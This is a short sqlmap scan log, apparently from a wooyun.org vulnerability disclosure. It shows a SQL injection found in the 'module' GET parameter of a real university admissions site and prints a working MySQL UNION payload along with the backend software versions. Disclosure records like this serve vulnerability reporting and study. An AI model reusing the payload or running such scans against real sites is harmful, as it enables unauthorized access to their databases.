 Sqlmap
[12:22:35] [INFO] testing 'Generic UNION query (random number) - 1 to 10 columns
'
[12:22:43] [INFO] testing 'Generic UNION query (NULL) - 11 to 20 columns'
[12:22:50] [INFO] testing 'Generic UNION query (random number) - 11 to 20 column
s'
[12:22:57] [INFO] testing 'Generic UNION query (NULL) - 21 to 30 columns'
[12:23:05] [WARNING] User-Agent parameter 'User-Agent' is not injectable
sqlmap identified the following injection points with a total of 4058 HTTP(s) re
quests:
---
Place: GET
Parameter: module
    Type: UNION query
    Title: MySQL UNION query (random number) - 6 columns
    Payload: module=sd' UNION ALL SELECT 6525,CONCAT(0x7176707671,0x706458734561
72767377,0x7165716271),6525,6525,6525,6525#
---
[12:23:05] [INFO] testing MySQL
[12:23:05] [INFO] confirming MySQL
[12:23:05] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.1.6
back-end DBMS: MySQL >= 5.0.0
[12:23:05] [INFO] fetched data logged to text files under '\.sql
map\output\zsb.nankai.edu.cn'
[*] shutting down at
www.wooyun.org